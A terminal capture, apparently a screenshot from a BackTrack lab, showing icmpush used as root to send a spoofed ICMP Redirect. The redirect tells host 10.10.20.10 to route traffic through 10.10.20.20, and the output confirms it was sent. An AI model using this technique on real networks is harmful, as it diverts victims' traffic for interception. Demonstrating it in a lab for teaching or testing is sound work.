 root@bt: ~
File Edit View Terminal Help
root@bt:~# icmpush -vv -red -sp 10.10.20.254 -gw 10.10.20.20 -dest 8.8.8.8 -c ho
st 10.10.20.10
-> ICMP total size = 36 bytes
-> Outgoing interface = 10.10.20.20
-> MTU = 1500 bytes
-> Total packet size (ICMP + IP) = 56 bytes
ICMP Redirect packet sent to 10.10.20.10 (10.10.20.10)
icmpush: Program finished OK
root@bt:~#